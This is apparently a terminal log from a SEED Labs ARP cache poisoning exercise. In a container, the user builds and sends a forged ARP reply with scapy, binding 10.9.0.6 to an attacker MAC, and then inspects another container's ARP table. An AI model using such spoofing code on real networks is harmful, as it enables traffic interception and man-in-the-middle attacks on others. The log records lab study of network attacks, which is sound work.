 [02/19/22]seed@VM:~/.../Labsetup$ docksh 74
root@743bc7053fa9:/# python3
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from scapy.all import *
>>> E = Ether(dst = "02:42:0a:09:00:05", src="02:42:0a:09:00:69")
>>> A = ARP(hwsrc="02:42:0a:09:00:69", psrc="10.9.0.6" ,hwdst="02:42:0a:09:00:05", pdst="10.9.0.5")
>>> A.op = 2
>>> pkt=E/A
>>> sendp(pkt)
.
Sent 1 packets.
>>> exit()
root@743bc7053fa9:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh ee
root@ee6e333104ab:/# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.1                 ether   02:42:6a:52:49:73   C                     eth0
root@ee6e333104ab:/#